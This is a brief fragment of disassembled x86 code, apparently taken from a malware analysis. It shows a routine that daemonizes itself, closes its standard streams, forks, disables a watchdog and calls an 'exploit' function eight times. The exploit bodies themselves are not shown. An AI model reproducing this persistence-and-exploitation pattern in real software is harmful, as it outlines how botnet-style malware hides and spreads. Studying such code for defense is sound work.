 loc_8049549:
call sys_setsid
xor ebp, ebp
mov [esp+62Ch+var_60C], eax ; int
sub esp, 0Ch
push 0 ; fd
call sys_close
mov [esp+63Ch+fd], 1 ; fd
call sys_close
mov [esp+63Ch+fd], 2 ; fd
call sys_close
call sys_Fork
call disable_watchdog
call exploit
call exploit
call exploit
call exploit
call exploit
call exploit
call exploit
call exploit
add esp, 10h
lea esi, [esp+62Ch+var_178]
lea ebx, [esp+62Ch+writefds]
lea esi, [esi+0]
add esp, 10h
jmp loc_80495C0
add esp, 10h
jmp loc_80495C0
loc_80495C0:
mov edx, 20h
xor eax, eax
mov ecx, edx